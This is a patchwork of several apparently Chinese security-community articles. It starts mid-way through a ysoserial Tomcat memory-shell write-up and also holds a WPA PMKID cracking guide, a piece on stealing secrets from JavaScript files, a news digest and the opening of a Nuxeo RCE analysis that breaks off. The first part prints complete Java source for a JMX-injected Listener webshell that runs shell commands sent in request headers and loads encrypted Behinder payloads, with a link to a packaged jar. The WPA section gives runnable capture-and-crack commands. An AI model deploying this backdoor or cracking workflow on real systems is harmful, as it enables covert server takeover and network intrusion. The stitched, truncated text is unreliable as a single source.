Set<NamedObject> objectSet = repository.query(new ObjectName("Catalina:host=localhost,name=NonLoginAuthenticator,type=Valve,*"), null);
for (NamedObject namedObject : objectSet) {
DynamicMBean dynamicMBean = namedObject.getObject();
field = Class.forName("org.apache.tomcat.util.modeler.BaseModelMBean").getDeclaredField("resource");
field.setAccessible(true);
obj = field.get(dynamicMBean);
field = Class.forName("org.apache.catalina.authenticator.AuthenticatorBase").getDeclaredField("context");
field.setAccessible(true);
StandardContext standardContext = (StandardContext) field.get(obj);
field = standardContext.getClass().getDeclaredField("filterConfigs");
field.setAccessible(true);
HashMap<String, ApplicationFilterConfig> map = (HashMap<String, ApplicationFilterConfig>) field.get(standardContext);
if (map.get(filterName) == null) {
//生成 FilterDef
//由于 Tomcat7 和 Tomcat8 中 FilterDef 的包名不同,为了通用性,这里用反射来写
Class filterDefClass = null;
try {
filterDefClass = Class.forName("org.apache.catalina.deploy.FilterDef");
} catch (ClassNotFoundException e) {
filterDefClass = Class.forName("org.apache.tomcat.util.descriptor.web.FilterDef");
}
Object filterDef = filterDefClass.newInstance();
filterDef.getClass().getDeclaredMethod("setFilterName", new Class[]{String.class}).invoke(filterDef, filterName);
Filter filter = new TomcatFilterMemShellFromJMX();
filterDef.getClass().getDeclaredMethod("setFilterClass", new Class[]{String.class}).invoke(filterDef, filter.getClass().getName());
filterDef.getClass().getDeclaredMethod("setFilter", new Class[]{Filter.class}).invoke(filterDef, filter);
standardContext.getClass().getDeclaredMethod("addFilterDef", new Class[]{filterDefClass}).invoke(standardContext, filterDef);
//设置 FilterMap
//由于 Tomcat7 和 Tomcat8 中 FilterDef 的包名不同,为了通用性,这里用反射来写
Class filterMapClass = null;
try {
filterMapClass = Class.forName("org.apache.catalina.deploy.FilterMap");
} catch (ClassNotFoundException e) {
filterMapClass = Class.forName("org.apache.tomcat.util.descriptor.web.FilterMap");
}
Object filterMap = filterMapClass.newInstance();
filterMap.getClass().getDeclaredMethod("setFilterName", new Class[]{String.class}).invoke(filterMap, filterName);
filterMap.getClass().getDeclaredMethod("setDispatcher", new Class[]{String.class}).invoke(filterMap, DispatcherType.REQUEST.name());
filterMap.getClass().getDeclaredMethod("addURLPattern", new Class[]{String.class}).invoke(filterMap, urlPattern);
//调用 addFilterMapBefore 会自动加到队列的最前面,不需要原来的手工去调整顺序了
standardContext.getClass().getDeclaredMethod("addFilterMapBefore", new Class[]{filterMapClass}).invoke(standardContext, filterMap);
//设置 FilterConfig
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, filterDefClass);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(new Object[]{standardContext, filterDef});
map.put(filterName, filterConfig);
}
}
} catch (Exception e) {
// e.printStackTrace();
}
}
在springboot动态调试之后发现`Set<NamedObject> objectSet = repository.query(new
ObjectName("Catalina:host=localhost,name=NonLoginAuthenticator,type=Valve,*"),
null)`为空集,于是在springboot中寻找jmx对象,发现名字改为了Tomcat而非Catalina,于是加一个if判断就解决了
if (objectSet.size() == 0) {
// springboot的jmx中为Tomcat而非Catalina
objectSet = repository.query(new ObjectName("Tomcat:host=localhost,name=NonLoginAuthenticator,type=Valve,*"), null);
}
## Listener内存马
Listener内存马不存在包装类问题,可以直接写,感觉还是这个比较稳。
package ysoserial.payloads.templates;
import com.sun.jmx.mbeanserver.NamedObject;
import com.sun.jmx.mbeanserver.Repository;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.apache.catalina.connector.Request;
import org.apache.catalina.connector.RequestFacade;
import org.apache.catalina.connector.Response;
import org.apache.catalina.core.StandardContext;
import org.apache.tomcat.util.modeler.Registry;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.management.DynamicMBean;
import javax.management.MBeanServer;
import javax.management.ObjectName;
import javax.servlet.ServletRequestEvent;
import javax.servlet.ServletRequestListener;
import javax.servlet.http.HttpSession;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Scanner;
import java.util.Set;
public class TomcatListenerMemShellFromJMX extends AbstractTranslet implements ServletRequestListener {
static {
try {
MBeanServer mbeanServer = Registry.getRegistry(null, null).getMBeanServer();
Field field = Class.forName("com.sun.jmx.mbeanserver.JmxMBeanServer").getDeclaredField("mbsInterceptor");
field.setAccessible(true);
Object obj = field.get(mbeanServer);
field = Class.forName("com.sun.jmx.interceptor.DefaultMBeanServerInterceptor").getDeclaredField("repository");
field.setAccessible(true);
Repository repository = (Repository) field.get(obj);
Set<NamedObject> objectSet = repository.query(new ObjectName("Catalina:host=localhost,name=NonLoginAuthenticator,type=Valve,*"), null);
if (objectSet.size() == 0) {
// springboot的jmx中为Tomcat而非Catalina
objectSet = repository.query(new ObjectName("Tomcat:host=localhost,name=NonLoginAuthenticator,type=Valve,*"), null);
}
for (NamedObject namedObject : objectSet) {
DynamicMBean dynamicMBean = namedObject.getObject();
field = Class.forName("org.apache.tomcat.util.modeler.BaseModelMBean").getDeclaredField("resource");
field.setAccessible(true);
obj = field.get(dynamicMBean);
field = Class.forName("org.apache.catalina.authenticator.AuthenticatorBase").getDeclaredField("context");
field.setAccessible(true);
StandardContext standardContext = (StandardContext) field.get(obj);
TomcatListenerMemShellFromJMX listener = new TomcatListenerMemShellFromJMX();
standardContext.addApplicationEventListener(listener);
}
} catch (Exception e) {
// e.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
@Override
public void requestDestroyed(ServletRequestEvent servletRequestEvent) {
}
@Override
public void requestInitialized(ServletRequestEvent servletRequestEvent) {
// Listener马没有包装类问题
try {
RequestFacade requestFacade = (RequestFacade) servletRequestEvent.getServletRequest();
Field f = requestFacade.getClass().getDeclaredField("request");
f.setAccessible(true);
Request request = (Request) f.get(requestFacade);
Response response = request.getResponse();
// 入口
if (request.getHeader("Referer").equalsIgnoreCase("https://www.google.com/")) {
// cmdshell
if (request.getHeader("x-client-data").equalsIgnoreCase("cmd")) {
String cmd = request.getHeader("cmd");
if (cmd != null && !cmd.isEmpty()) {
String[] cmds = null;
if (System.getProperty("os.name").toLowerCase().contains("win")) {
cmds = new String[]{"cmd", "/c", cmd};
} else {
cmds = new String[]{"/bin/bash", "-c", cmd};
}
String result = new Scanner(Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
response.resetBuffer();
response.getWriter().println(result);
response.flushBuffer();
response.finishResponse();
}
} else if (request.getHeader("x-client-data").equalsIgnoreCase("rebeyond")) {
if (request.getMethod().equals("POST")) {
// 创建pageContext
HashMap pageContext = new HashMap();
// lastRequest的session是没有被包装的session!!
HttpSession session = request.getSession();
pageContext.put("request", request);
pageContext.put("response", response);
pageContext.put("session", session);
// 这里判断payload是否为空 因为在springboot2.6.3测试时request.getReader().readLine()可以获取到而采取拼接的话为空字符串
String payload = request.getReader().readLine();
// System.out.println(payload);
// 冰蝎逻辑
String k = "e45e329feb5d925b"; // rebeyond
session.putValue("u", k);
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
Method method = Class.forName("java.lang.ClassLoader").getDeclaredMethod("defineClass", byte[].class, int.class, int.class);
method.setAccessible(true);
byte[] evilclass_byte = c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(payload));
Class evilclass = (Class) method.invoke(Thread.currentThread().getContextClassLoader(), evilclass_byte, 0, evilclass_byte.length);
evilclass.newInstance().equals(pageContext);
}
} else {
response.resetBuffer();
response.getWriter().println("error");
response.flushBuffer();
response.finishResponse();
}
}
} catch (Exception e) {
// e.printStackTrace();
}
}
}
## 总结
解决了springboot包装类和从jmx中拿到StandardContext的问题,写了servlet、filter、listener、Spring
Interceptor内存马发现Listener内存马兼容性更强,
因为这一个内存马,我和朋友 @汤姆 连着一星期3点睡觉7点起,感觉阎王快夸我好身体了……
打包好的jar包在 <https://ysoserial.y4er.com/ysoserial-0.0.6-SNAPSHOT-all.jar> 下载
**文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。**
* * * | 社区文章 |
原文:<https://hashcat.net/forum/thread-7717.html>
在这篇文章中,我将为大家介绍一种破解WPA PSK(Pre-Shared Key,预共享密钥)密码的新型技术。
**概述**
* * *
为了利用该新型攻击技术,您需要以下工具:
* hcxdumptool v4.2.0或更高版本
* hcxtools v4.2.0或更高版本
* hashcat v4.2.0或更高版本
实际上,这种新型攻击手段,是笔者在探索针对新发布的WPA3安全标准的过程中偶然发现的。由于WPA3协议是建立在名为"同等身份认证"(SAE)的现代密钥建立协议基础之上的,所以,针对WPA3协议的攻击将更加难以实施。
与现有攻击手法相比,该新型攻击技术的主要不同之处在于,它无需捕获完整的EAPOL 4次握手数据。相反,新型攻击方法只需单个EAPOL帧中的RSN
IE(Robust Security Network Information Element,鲁棒安全网络信息元素)数据即可。
目前,虽然我们无法确切知道哪些供应商或多少台路由器面临这种新型攻击的威胁,但我们认为,该技术至少可以有效攻击所有启用了漫游功能(大多数现代路由器都支持该功能)的802.11i/p/q/r网络。
这种新型攻击技术的主要优点如下所示:
* 无需普通用户的参与——因为攻击者直接与AP通信(又称“无客户端”攻击)
* 无需等待普通用户和AP之间完成4次握手
* 无需重传EAPOL帧(可能导致无法破解的结果)
* 普通用户无需发送无效密码
* 当普通用户或AP离攻击者太远时,也不会丢失EAPOL帧
* 无需修复nonce和replaycounter值(这样,速度会有所提升)
* 无需特定的输出格式(pcap、hccapx等)——最终数据将显示为常规十六进制编码字符串
**攻击技术详解**
* * *
RSN IE是可选字段,常见于802.11管理帧中。其中,RSN的功能之一就是PMKID。
PMKID是通过HMAC-SHA1计算得到的,其中密钥为PMK,数据部分是由固定字符串标签“PMK
Name”、接入点的MAC地址和基站的MAC地址串联而成。
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
由于PMK与普通的EAPOL四次握手相同,因此,这是一种非常理想的攻击向量。
我们需要的所有数据,可以从AP收到第一个EAPOL帧中获得。
攻击过程:
1.运行hcxdumptool,从AP请求PMKID,并将接收到的帧(以pcapng格式)转储到文件中。
$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status
上述命令的输出结果如下所示:
start capturing (stop with ctrl+c)
INTERFACE:...............: wlp39s0f3u4u5
FILTERLIST...............: 0 entries
MAC CLIENT...............: 89acf0e761f4 (client)
MAC ACCESS POINT.........: 4604ba734d4e (start NIC)
EAPOL TIMEOUT............: 20000
DEAUTHENTICATIONINTERVALL: 10 beacons
GIVE UP DEAUTHENTICATIONS: 20 tries
REPLAYCOUNTER............: 62083
ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69
如果AP收到我们的请求数据包并且支持发送PMKID的话,不久就会收到"FOUND PMKID"消息:
[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]
注意:根据wifi通道上的噪音情况的不同,可能需要过一段时间才能收到PMKID。我们建议,如果运行hcxdumptool超过10分钟还没收到PMKID,那么就可以放弃了。
2.运行hcxpcaptool,将捕获的数据从pcapng格式转换为hashcat可以接受的哈希格式。
$ ./hcxpcaptool -z test.16800 test.pcapng
上述命令的输出结果如下所示:
start reading from test.pcapng
summary:
-------- file name....................: test.pcapng
file type....................: pcapng 1.0
file hardware information....: x86_64
file os information..........: Linux 4.17.11-arch1
file application information.: hcxdumptool 4.2.0
network type.................: DLT_IEEE802_11_RADIO (127)
endianess....................: little endian
read errors..................: flawless
packets inside...............: 66
skipped packets..............: 0
packets with FCS.............: 0
beacons (with ESSID inside)..: 17
probe requests...............: 1
probe responses..............: 11
association requests.........: 5
association responses........: 5
authentications (OPEN SYSTEM): 13
authentications (BROADCOM)...: 1
EAPOL packets................: 14
EAPOL PMKIDs.................: 1
1 PMKID(s) written to test.16800
写入文件的内容如下所示:
2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a
各列(皆为十六进制编码)含义如下所示:
* PMKID
* MAC AP
* MAC Station
* ESSID
注意:我们建议为hcxpcaptool使用选项-E
-I和-U,当然,这不是必须的。我们可以使用这些文件来“饲喂”hashcat,并且通常会产生非常好的效果。
* -E 从WiFi流量中检索可能的密码(此外,该列表将包括ESSID)
* -I 从WiFi流量中检索身份信息
* -U 从WiFi流量中检索用户名
$ ./hcxpcaptool -E essidlist -I identitylist -U usernamelist -z test.16800 test.pcapng
3.运行hashcat,完成相应破解工作。
实际上,我们可以像破解其他哈希密码那样来攻击这个哈希值。在这里,我们需要使用的哈希模式是16800。
$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'
上述命令的输出结果如下所示:
hashcat (v4.2.0) starting...
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1080, 2028/8112 MB allocatable, 20MCU
* Device #2: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
* Device #3: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
* Device #4: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Applicable optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt
* Brute-Force
* Slow-Hash-SIMD-LOOP
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Watchdog: Temperature abort trigger set to 90c
2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a:hashcat!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-PMKID-PBKDF2
Hash.Target......: 2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf...a39f3a
Time.Started.....: Thu Jul 26 12:51:38 2018 (41 secs)
Time.Estimated...: Thu Jul 26 12:52:19 2018 (0 secs)
Guess.Mask.......: ?l?l?l?l?l?lt! [8]
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....: 408.9 kH/s (103.86ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#2.....: 408.6 kH/s (104.90ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#3.....: 412.9 kH/s (102.50ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#4.....: 410.9 kH/s (104.66ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#*.....: 1641.3 kH/s
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 66846720/308915776 (21.64%)
Rejected.........: 0/66846720 (0.00%)
Restore.Point....: 0/11881376 (0.00%)
Candidates.#1....: hariert! -> hhzkzet!
Candidates.#2....: hdtivst! -> hzxkbnt!
Candidates.#3....: gnxpwet! -> gwqivst!
Candidates.#4....: gxhcddt! -> grjmrut!
HWMon.Dev.#1.....: Temp: 81c Fan: 54% Util: 75% Core:1771MHz Mem:4513MHz Bus:1
HWMon.Dev.#2.....: Temp: 81c Fan: 54% Util:100% Core:1607MHz Mem:4513MHz Bus:1
HWMon.Dev.#3.....: Temp: 81c Fan: 54% Util: 94% Core:1683MHz Mem:4513MHz Bus:1
HWMon.Dev.#4.....: Temp: 81c Fan: 54% Util: 93% Core:1620MHz Mem:4513MHz Bus:1
Started: Thu Jul 26 12:51:30 2018
Stopped: Thu Jul 26 12:52:21 2018
此外,它还支持散列模式16801,这样会跳过PMK的计算——正是该计算拖慢了WPA的破解速度。因NDA而无法将哈希值传输到远程破解装置时,预先计算PMK就会变得非常有用,这时可以在您的笔记本上运行hashcat。
模式16801通常需要用到预先计算的PMK列表,其中为长度为64的十六进制编码串,作为输入词列表使用。为了预先计算PMK,可以使用hcxkeys工具。但是,hcxkeys工具需要用到ESSID,因此,我们需要提前从客户端请求ESSID。 | 社区文章 |
原文:<https://arkakapimag.com/blog/why_you_shouldnt_store_sensitive_data_in_javascript_files.html?q=reddit>
众所周知,将敏感数据存储在JavaScript文件中不仅不是一种好习惯,甚至是一种相当危险的做法。实际上,其中的原因也很简单,下面我们举例说明。假设我们动态生成了一个包含用户API密钥的JavaScript文件。
apiCall = function(type, api_key, data) { ... }
var api_key = '1391f6bd2f6fe8dcafb847e0615e5b29'
var profileInfo = apiCall('getProfile', api_key, 'all')
当我们在全局作用域中创建一个变量后,就像上面的例子一样,任何包含了该脚本文件的网站就都可以使用这个变量了。
**人们为什么要干这么危险的事呢?**
* * *
开发人员将敏感信息嵌入JavaScript文件的原因非常多。对于缺乏经验的开发人员来说,当他们需要将服务器端存储或生成的信息传递给客户端代码的时候,这可能是最显而易见的方法。此外,这还可以将一些额外的请求保存到服务器中。然而,这里经常被忽视的一个方面是浏览器扩展。有时,为了使用完全相同的窗口对象,需要直接将脚本标记注入DOM,因为仅仅使用内容脚本是不可能实现这个目的的。
**有保护变量的方法吗?**
* * *
上面,我们已经讨论了全局作用域。对于浏览器中的JavaScript代码来说,全局变量实际上就是窗口对象的属性。然而,在ECMA Script
5中,还有另外一种作用域,即函数作用域。这意味着,如果我们使用var关键字在函数中声明一个变量,我们就无法在全局作用域中使用该变量。后来,ECMA
Script 6又引入了另外一种作用域,即块作用域,以及关键字const和let。
这两个关键字都用于在块作用域中声明变量,不过,对于使用const创建的变量来说,则不允许对其重新赋值。如果我们声明变量时没有使用上述任何一种关键字,或者如果我们在函数外部使用var类型的变量,我们就会创建一个全局变量,实际上我们很少想要这么做。
**"use strict";**
* * *
防止意外创建全局变量的有效方法是激活严格模式。为了激活该模式,只需在文件或函数的开头添加字符串“use
strict”即可。这样的话,就会禁止使用尚未声明的变量。
"use strict";
var test1 = 'arka' // works
test2 = 'kapı' // Reference Error
我们可以将其与所谓的立即调用函数表达式(简称IIFE,发音为iffy)结合使用。IIFE可用于创建函数作用域,但它们会立即执行函数体。下面,让我们举例说明。
(function() {
"use strict";
//variable declared within function scope
var privateVar = 'Secret value';
})()
console.log(privateVar) // Reference Error
乍一看,这好像是一种创建变量的有效方法,因为这些变量的内容无法在其作用域之外读取。但是,千万不要上当。虽然IIFE是避免污染全局命名空间的好方法,但是用来保护其内容的话,并不完全适合。
**从私有变量中读取敏感数据**
* * *
如果想要保护私有变量的内容的私密性的话,几乎是不可能的。之所以这么说,原因是多方面的,接下来,我们将会对部分原因进行分析。当然,我们不会面面俱到,相反,我们只是为了让大家明白为什么永远不应该在JavaScript文件中保存敏感数据。
**覆盖原生函数**
* * *
之所以说在JavaScript文件中保存敏感数据是非常危险的做法,最明显的原因是,我们实际上希望使用变量的值来执行某项任务。在我们的第一个示例中,我们需要使用密钥向服务器发送请求。因此,我们需要通过网络以明文形式发送它。目前,在JavaScript中能够做到这一点的方法不是很多。下面,假设我们的代码使用fetch()函数。
window.fetch = (url, options) => {
console.log(`URL: ${url}, data: ${options.body}`);
};
// EXTERNAL SCRIPT START
(function(){
"use strict";
var api_key = "1391f6bd2f6fe8dcafb847e0615e5b29"
fetch('/api/v1/getusers', {
method: "POST",
body: "api_key=" + api_key
});
})()
// EXTERNAL SCRIPT END
如您所见,我们可以直接覆盖fetch函数,并通过这种方式来窃取API密钥。唯一的先决条件是,我们需要能够在自己的脚本块之后包含外部脚本。在这个例子中,我们只是将其注销,不过,我们也可以将其发送给自己的服务器。
**定义Setter和Getter**
* * *
私有变量不仅可以包含字符串,而且还可以包含对象或数组。对象可以带有不同的属性,在大多数情况下,我们可以为其赋值,并能读取相应的值。但JavaScript提供了一个非常有趣的功能。如果在对象上设置或访问属性时,我们还可以执行函数。这一点适用于`__defineSetter__`和`__defineGetter__`函数。如果我们将`__defineSetter__`函数应用于Object构造函数的原型,我们就可以有效地记录分配给具有特定名称的属性的每个值。
Object.prototype.__defineSetter__('api_key', function(value){
console.log(value);
return this._api_key = value;
});
Object.prototype.__defineGetter__('api_key', function(){
return this._api_key;
});
// EXTERNAL SCRIPT START
(function(){
"use strict"
let options = {}
options.api_key = "1391f6bd2f6fe8dcafb847e0615e5b29"
options.name = "Alice"
options.endpoint = "get_user_data"
anotherAPICall(options);
})()
// EXTERNAL SCRIPT END
如果代码将属性分配给了包含API密钥的对象,我们就能够使用我们的setter来轻松访问它了。另一方面,getter将确保其余代码可以正常工作。虽然这些并不是绝对必要的,但有时可能会带来很大的帮助。
**自定义迭代器**
* * *
在考察了使用setter/getter传递给本机函数和对象的字符串之后,接下来,就要开始考察相关的数组了。如果代码使用for ...
of循环来遍历数组的话,可以根据Array构造函数的原型来定义一个定制的迭代器。这样的话,就能在访问数组的内容的同时,仍然可以维护好相应的操作码了。
Array.prototype[Symbol.iterator] = function() {
let arr = this;
let index = 0;
console.log(arr)
return {
next: function() {
return {
value: arr[index++],
done: index > arr.length
}
}
}
};
// EXTERNAL SCRIPT START
(function() {
let secretArray = ["this", "contains", "an", "API", "key"];
for (let element of secretArray) {
doSomething(element);
}
})()
// EXTERNAL SCRIPT END
在本文中,我们不会介绍迭代器的概念,因为这已经超出了本文讨论的范围。实际上,我们只要知道可以从自定义Symbol.iterator方法中访问整个数组,从而窃取其中本应保密的值就行了。
**小结**
* * *
在本文中,我们为读者介绍了攻击者从脚本文件中窃取敏感数据的一种方法,当然,这里只是其中一种,除此之外,还有许多方式,这里就不再一一介绍了。面对这些攻击,即使是IIFE、严格模式和函数/块作用域中的声明变量,也是毫无还手之力。我们的建议是,从服务器动态获取敏感数据,而不是将其写入JavaScript文件。在大多数(即使不是全部的话)情况下,这都是一种明智的选择;并且,这种方式还更易于维护。 | 社区文章 |
# 4月3日安全热点 - 美零售业惨遭黑客攻击 500万张银行卡信息被窃
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
美零售业遭最惨黑客攻击 500万张银行卡信息被窃
<http://news.haiwainet.cn/n/2018/0402/c3541093-31290882.html>
热键脚本语言AHK正在迅速成为恶意软件开发者的“新宠”
<https://www.hackeye.net/threatintelligence/13060.aspx>
学生挖掘加密货币造成大学网络堵塞
<https://www.bleepingcomputer.com/news/cryptocurrency/students-mining-cryptocurrencies-are-clogging-up-university-networks/>
华媒:网络安全问题不容忽视 要勤换登录密码
[http://dw.chinanews.com/chinanews/content.jsp?id=8481503&classify=zw&pageSize=6&language=chs](http://dw.chinanews.com/chinanews/content.jsp?id=8481503&classify=zw&pageSize=6&language=chs)
Google禁止Chrome扩展程序从网上商店中挖掘加密货币
<https://www.bleepingcomputer.com/news/google/google-bans-chrome-extensions-that-mine-cryptocurrencies-from-the-web-store/>
<http://www.zdnet.com/article/google-to-crack-down-on-cryptojacking-on-chrome/>
Mobile Menace Monday: Fake WhatsApp can steal info from your phone
> [Mobile Menace Monday: Fake WhatsApp can steal info from your
> phone](https://blog.malwarebytes.com/cybercrime/2018/04/mobile-menace-> monday-whatsapp-plus-fake/)
## 技术类
Exim Off-by-one(CVE-2018-6789)漏洞复现分析
<https://paper.seebug.org/557/>
0CTF 2018 EZDOOR(WEB) Writeup
<https://www.cdxy.me/?p=790>
sqlmap time-based inject 分析
<http://blog.wils0n.cn/archives/178/>
简单粗暴的文件上传漏洞
<https://mp.weixin.qq.com/s/e1jy-DFOSROmSvvzX_Ge5g>
同源策略和跨域访问学习笔记
<http://uknowsec.cn/posts/notes/%E5%90%8C%E6%BA%90%E7%AD%96%E7%95%A5%E5%92%8C%E8%B7%A8%E5%9F%9F%E8%AE%BF%E9%97%AE%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0.html>
LTR101 – 一次性攻击容器(DAC)
<https://blog.zsec.uk/ltr101-dac/>
PicoCTF Binary 125: Solution
<https://0x00sec.org/t/picoctf-binary-125-solution/6131>
关于后门插件的讨论
<https://www.gironsec.com/blog/2018/03/backdooring-plugins/>
逆向分析Notability文件格式
[https://jvns.ca/blog/2018/03/31/reverse-engineering-notability-format/](https://jvns.ca/blog/2018/03/31/reverse-engineering-notability-format/?utm_source=securitydailynews.com)
Whonow DNS服务器——用于即时执行DNS重新绑定攻击的恶意DNS服务器
<https://github.com/brannondorsey/whonow> | 社区文章 |
### 说明
Nuxeo-RCE的分析是来源于Orange的这篇文章[How I Chained 4 Bugs(Features?) into RCE on Amazon
Collaboration System](http://blog.orange.tw/2018/08/how-i-chained-4-bugs-features-into-rce-on-amazon.html),中文版见[围观orange大佬在Amazon内部协作系统上实现RCE](https://www.anquanke.com/post/id/156078)。在Orange的这篇文章虽然对整个漏洞进行了说明,但是如果没有实际调试过整个漏洞,看了文章之后始终还是难以理解,体会不深。由于Nuxeo已经将源码托管在Github上面,就决定自行搭建一个Nuxeo系统复现整个漏洞。
### 环境搭建
整个环节最麻烦就是环境搭建部分。由于对整个系统不熟,踩了很多的坑。
#### 源码搭建
由于Github上面有系统的源码,考虑直接下载Nuxeo的源码搭建环境。当Nuxeo导入到IDEA中,发现有10多个模块,导入完毕之后也没有找到程序的入口点。折腾了半天,也没有运行起来。
考虑到之后整个系统中还涉及到了`Nuxeo`、`JBoss-Seam`、`Tomcat`,那么我就必须手动地解决这三者之间的部署问题。但在网络上也没有找到这三者之间的共同运行的方式。对整个三个组件的使用也不熟,搭建源码的方式也只能夭折了。
#### Docker远程调试
之后同学私信了orange调试方法之后,得知是直接使用的`docker+Eclipse Remote
Debug`远程调试的方式。因为我们直接从Docker下载的Nuxeo系统是可以直接运行的,所以利用远程调试的方式是可以解决环境这个问题。漏洞的版本是在Nuxeo的分支8上面。整个搭建步骤如下:
1. 拉取分支。从Docker上面拉取8的分支版本,`docker pull nuxeo:8`。
2. 开启调试。修改`/opt/nuxeo/server/bin/nuxeo.conf`文件,关闭`#JAVA_OPTS=$JAVA_OPTS -Xdebug -Xrunjdwp:transport=dt_socket,address=8787,server=y,suspend=n`这行注释,开始远程调试。
3. 安装模块。进入到`/opt/nuxeo/server`目录下运行`./bin/nuxeoctl mp-install nuxeo-jsf-ui`(这个组件和我们之后的漏洞利用有关)
4. 导出源代码。由于需要远程调试,所以需要将Docker中的源代码导出来。从Docker中到处源代码到宿主机中也简单。
1. 进入到Docker容器中,将`/opt/nuxeo/server`下的文件全部打包
2. 从Docker中导出上一步打包的文件到宿主机中。
5. 以`Daemon`的方式运行Docker环境。
6. 用IDEA直接导入`server/nxserver/nuxeo.war`程序,这个war包程序就是一个完整的系统了,之后导入系统需要的jar包。jar来源包括`server/bin`、`server/lib`、`server/nxserver/bundles`、`server/nxserver/lib`。如果导入的war程序没有报错没有显示缺少jar包那就说明我们导入成功了。
7. 开启IDEA对Docker的远程调试。进入到`Run/Edit Configurations/`配置如下:
8. 导入程序源码。由于我们需要对`nuxeo`、`jboss-seam`相关的包进行调试,就需要导入jar包的源代码。相对应的我们需要导入的jar包包括:`apache-tomcat-7.0.69-src`、`nuxeo-8.10-SNAPSHOT`、`jboss-seam-2-3-1`的源代码。
至此,我们的整个漏洞环境搭建完毕。
### 漏洞调试
#### 路径规范化错误导致ACL绕过
ACL是Access Control
List的缩写,中文意味访问控制列表。nuxeo中存在`NuxeoAuthenticationFilter`对访问的页面进行权限校验,这也是目前常见的开发方式。这个漏洞的本质原理是在于由于在nuxeo中会对不规范的路径进行规范化,这样会导致绕过nuxeo的权限校验。
正如orange所说,Nuxeo使用自定义的身份验证过滤器`NuxeoAuthenticationFilter并映射/*`。在`WEB-INF/web.xml`中存在对`NuxeoAuthenticationFilter`的配置。部分如下:
...
<filter-mapping>
<filter-name>NuxeoAuthenticationFilter
</filter-name>
<url-pattern>/oauthGrant.jsp</url-pattern>
<dispatcher>REQUEST</dispatcher>
<dispatcher>FORWARD</dispatcher>
</filter-mapping>
<filter-mapping>
<filter-name>NuxeoAuthenticationFilter
</filter-name>
<url-pattern>/oauth/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
<dispatcher>FORWARD</dispatcher>
</filter-mapping>
...
但是我们发现`login.jsp`并没有使用`NuxeoAuthenticationFilter`过滤器(想想这也是情理之中,登录页面一般都不需要要权限校验)。而这个也是我们后面的漏洞的入口点。
分析`org.nuxeo.ecm.platform.ui.web.auth.NuxeoAuthenticationFilter::bypassAuth()`中的对权限的校验。
protected boolean bypassAuth(HttpServletRequest httpRequest) {
...
try {
unAuthenticatedURLPrefixLock.readLock().lock();
String requestPage = getRequestedPage(httpRequest);
for (String prefix : unAuthenticatedURLPrefix) {
if (requestPage.startsWith(prefix)) {
return true;
}
}
}
....
解读如orange所说:
> 从上面可以看出来,bypassAuth检索当前请求的页面,与unAuthenticatedURLPrefix进行比较。
> 但bypassAuth如何检索当前请求的页面?
> Nuxeo编写了一个从HttpServletRequest.RequestURI中提取请求页面的方法,第一个问题出现在这里!
追踪进入到`getRequestedPage()`
protected static String getRequestedPage(HttpServletRequest httpRequest) {
String requestURI = httpRequest.getRequestURI();
String context = httpRequest.getContextPath() + '/';
String requestedPage = requestURI.substring(context.length());
int i = requestedPage.indexOf(';');
return i == -1 ? requestedPage : requestedPage.substring(0, i);
}
